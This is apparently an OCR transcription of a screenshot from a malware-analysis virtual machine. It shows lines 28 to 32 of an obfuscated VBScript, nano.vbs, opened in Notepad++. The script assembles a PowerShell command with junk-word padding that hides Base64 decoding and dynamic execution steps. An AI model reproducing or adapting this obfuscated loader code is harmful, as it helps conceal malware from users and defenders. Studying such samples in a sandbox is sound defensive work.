 Windows10-Home-Malware-Jul-2023 - VMware Workstation
File Edit View VM Tabs Help
Home Windows10-Home-Malwar...
*new 1 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
nano.vbs new 1
28 P5 = P5 + " & ($Tonnesbry01) $Tonnesbry00; . ($Tonnesbry01) (Restord
'CementsSOutjetttkberensaUntoxicr ManatetSynkret-PyrrhotSForudbel RundineStrobice Pebermp
Finans Isolati5 Fossil ');} . ($Tonnesbry01) (Restord
'Biseksu$TropeolPPotteafrGeminisoTantedesUnderstyVandrig Shammie=Forches ProaerG
NavngieOpskrertKladdeb- StuntmCNeostigoprosurrn opmuntt lokumeeTmrervrnDisburdt Dacryo Imprgne$"
29 P5 = P5 + "FraskriCHarperalUnderviuCakiless SchizotChaksikeIdeposerSommerf2Sambhur '); &
($Tonnesbry01) (Restord 'Souther$UnbiassENonmedilBarselfeMaximizkAfstemp Fjernt= Elviss
Operati[UnsolidS TrophoyChandelsRhizopotOvercoaerundhormMaureen.MetalhjC Laminao Nonrecn
Serberv Fortide BantamrKoalititStengul]Overatt:Takstgr: MerkunFLymphanr Rosinbo DerhenmIscenesB
Op"
30 P5 = P5 + "lgshaOxalidasReferene Enclit6Postcon4
OverhuSSpaltegtUnderrurPederstiRikochenFsiestogNickers(Haabera$ApyrasePFoxinesrdescriboUdgiftssb
ydelsoyOutstre)Outstar '); &($Tonnesbry01) (Restord
'Medusel$KoldestTmedianeoLyssynpnBedesten Documee SljfnisGeitjieb Properrskarnsuy Animal2
Aktion Justits=Degerme "
31 P5 = P5 + "Leptoda[IntrapsS natskyyHulemals Meddelt
OpstraeGblystrmPrejudi.RuffersTOrthforeTresaarx CollagtVgesvan.CosmoloEOpdyngen
UnwestcUnfatuioForlngedDishabiiMargarenUndulatgdriveaw]Symbolo:Algomet:pantagaATjenestSOverideCT
urlupiIImbonitIcurvica.BevatroGHydrogeeudturtatFormaliSSomalietjigglier
RussisiCorncrunIntrastgAstasia(Stnings$curatesESwitchelGvendeneChulhaskGordanb)Rekindl ');
& "
32 P5 = P5 + " ($Tonnesbry01) (Restord
'Vitalis$XerophyPPeritonhAlmoneriTuristelArbejdsaLetbenenVrdipaptKiakineh
UnbuxorFolkeun=Symbolb$UnrepleTBindegaoMalerinninkassbnCentraleForsknisAnemolobObsedesrTransvay
Visual Basic file length : 7,199 lines : 37 Ln : 37 Col : 1 Pos : 7,200 Windows (CR LF) UTF-8 IN
ENG 9:54 PM
8/01/2024
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.